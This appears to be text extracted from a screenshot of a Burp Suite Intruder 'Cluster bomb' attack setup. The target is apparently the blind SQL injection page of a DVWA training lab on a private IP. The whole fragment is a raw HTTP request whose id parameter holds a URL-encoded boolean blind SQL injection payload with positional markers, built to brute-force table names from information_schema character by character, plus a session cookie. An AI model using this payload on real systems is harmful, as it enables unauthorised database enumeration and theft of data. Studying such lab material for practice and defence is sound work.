 Attack type: Cluster bomb
1 GET /01/vulnerabilities/sqli_blind/?id=
1%27and+if%28substring%28%28select+TABLE_NAME+from+information_schema.TABLES+where+TABLE_SCHEMA%3Ddatabase%28%29+limit+§0§%2C+1%29%2C§1§%2C1%29%3D%27§g§%27%2C1%2C
0%29--+&Submit=Submit HTTP/1.1
2 Host: 192.168.0.103
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.0.103/01/vulnerabilities/sqli_blind/?id=1%27and+if%28substring%28%28select+TABLE_NAME+from+information_schema.TABLES+where+TABLE_SCHEMA%3Ddatabase%28%29+
limit+1%29%2C1%2C1%29%3D%27g%27%2C1%2C0%29--+&Submit=Submit
8 Connection: close
9 Cookie: security=low; PHPSESSID=utfs2ssmi5btab8u6mntqm0ql7
10 Upgrade-Insecure-Requests: 1
11
12